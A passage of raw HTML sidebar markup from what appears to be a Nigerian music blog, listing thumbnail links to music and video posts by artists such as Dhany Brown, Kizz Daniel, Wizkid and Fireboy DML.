												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
